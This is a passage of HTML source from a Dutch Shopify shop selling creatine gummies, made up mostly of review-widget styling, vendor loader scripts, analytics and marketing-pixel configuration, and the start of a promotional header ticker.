.jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Zooonutrition'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'>.jdgm-review-widget h2.jdgm-rev-widg__title:after{display:flex !important;content:'Wat klanten zeggen over hun ervaring met Beargymmies Creatine Gummie Beertjes' !important;flex-direction:column;font-size:15px !important}
</style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 63683166443,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 63683166443,storefrontBaseUrl: "https://www.zooonutrition.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3481141588","configuration":"{\"accountID\":\"SfMZUK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3132031316","configuration":"{\"pixelCode\":\"CNTF7EJC77U0NAQQBH40\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2966192468","configuration":"{\"tagID\":\"2613552876826\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2274296148","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2247459156","configuration":"{\"siteId\":\"df185973\",\"environment\":\"production\",\"isPlusUser\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1244201300","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-X8JT7NTPJE\\\",\\\"AW-11381755521\\\",\\\"GT-5R6XK96S\\\",\\\"GTM-P7K7HJ9L\\\"],\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-X8JT7NTPJE\\\",\\\"AW-11381755521\\\/mHUxCJLXtccaEIGdn7Mq\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-X8JT7NTPJE\\\",\\\"AW-11381755521\\\/zphICIbXtccaEIGdn7Mq\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-X8JT7NTPJE\\\",\\\"AW-11381755521\\\/PvfGCI_XtccaEIGdn7Mq\\\",\\\"MC-0NBDPH9P3Q\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-X8JT7NTPJE\\\",\\\"AW-11381755521\\\/Rpz_CIPXtccaEIGdn7Mq\\\",\\\"MC-0NBDPH9P3Q\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-X8JT7NTPJE\\\",\\\"AW-11381755521\\\/gTmhCIzXtccaEIGdn7Mq\\\",\\\"MC-0NBDPH9P3Q\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-X8JT7NTPJE\\\",\\\"AW-11381755521\\\/UAWOCJXXtccaEIGdn7Mq\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-X8JT7NTPJE\\\",\\\"AW-11381755521\\\/-x6CCInXtccaEIGdn7Mq\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"416153940","configuration":"{\"pixel_id\":\"356880216907423\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Zooonutrition","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"zooonutrition.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/www.zooonutrition.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.zooonutrition.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"63683166443","storefrontBaseUrl":"https:\/\/www.zooonutrition.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":96157335787,"requestId":"169c5156-645b-4c39-8891-a4e535e9a33f-1769847288"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 63683166443,
      theme_id: 185275122004,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.zooonutrition.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.zooonutrition.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.zooonutrition.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":63683166443,"isMerchantRequest":null,"themeId":185275122004,"themeCityHash":"7863247204515754412","contentLanguage":"nl","currency":"EUR","eventMetadataId":"19a78afb-8234-4bbc-9d8e-10771845f16d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":96157335787,"requestId":"169c5156-645b-4c39-8891-a4e535e9a33f-1769847288","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.zooonutrition.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.zooonutrition.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="63683166443"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="185275122004"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.zooonutrition.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--left"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 150px;
      animation-name: desktopHorTickersections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 75.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--25903774007636__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              🌍 Geliefd in 9 verschillende landen
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              ✔️ Gratis levering vanaf €50,- in Nederland & België
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🌍 Geliefd in 9 verschillende landen
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🚚 Voor 23:00 uur besteld (ma-vr), morgen in huis!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🧪 Getest op % Creatine per gummie (CoA) (✅1000mg)
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  ✔️ Gratis levering vanaf €50,- in Nederland & België
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  🌍 Geliefd in 9 verschillende landen
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
